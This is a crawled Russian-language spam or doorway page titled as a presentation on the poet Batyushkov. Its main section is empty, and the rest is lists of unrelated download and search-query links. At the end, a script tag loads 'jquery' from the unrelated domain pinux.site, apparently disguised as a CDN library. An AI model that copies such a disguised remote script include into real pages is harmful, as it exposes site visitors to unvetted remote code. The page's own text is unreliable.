

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-prezentaciya-k-n-batyushkov.html
body_size: 2199
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация к н батюшков - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация к н батюшков</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-skachat-igry-213-goda.html">Скачать игры 213 года</a></li>
                                <li><a href="r4586-trehfaznyy-schetchik-merkuriy-shema-podklyucheniya.html">Трехфазный счетчик меркурий схема подключения</a></li>
                                <li><a href="r4586-assasin-igra-3.html">Ассасин игра 3</a></li>
                                <li><a href="r4586-novaya-popytka-keyt-makkoll-skachat-torrent.html">Новая попытка кейт макколл скачать торрент</a></li>
                                <li><a href="r4586-nastroyka-interneta-letay-na-telefone.html">Настройка интернета летай на телефоне</a></li>
                                <li><a href="r4586-skachat-penumbra-1.html">Скачать penumbra 1</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Презентация к уроку по литературе (9 класс) по теме.</li>
<li>Презентация к уроку по чтению (4 класс) по теме: Биография.</li>
<li>Немецкая школа Гете - Шуле.</li>
<li>Какие произведения проходят по литературе в 9 классе.</li>
<li>ХРОНОС. ВСЕМИРНАЯ ИСТОРИЯ В ИНТЕРНЕТЕ.</li>
<li>Здесь найдется все.</li>
<li>Онлайн проверка пунктуации. Расстановка запятых.</li>
<li>Клуб туристов СПР: путевки, круизы, соц. туры.</li>
<li>Захар Прилепин.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-otzyvy-macmillan-exam-skills-for-russia.html">Отзывы macmillan exam skills for russia</a></li>
                                            <li><a href="r4586-aralon-sword-and-shadow-na-russkom.html">Aralon sword and shadow на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-repeticiya-orkestra.html">Репетиция оркестра</a></li>
                                            <li><a href="r4586-yandeks-taksi-prilozheniya-skachat-besplatno.html">Яндекс такси приложения скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-photoimpression-5-rus-skachat-besplatno.html">Photoimpression 5 rus скачать бесплатно</a></li>
                                            <li><a href="r4586-serialy-v-formate-avi-skachat.html">Сериалы в формате avi скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-minusovku-pesni-samocvety-budte-schastlivy.html">Скачать минусовку песни самоцветы будьте счастливы</a></li>
                                            <li><a href="r4586-pismo-arendodatelyu-o-fiksacii-kursa-dollara-obrazec.html">Письмо арендодателю о фиксации курса доллара образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
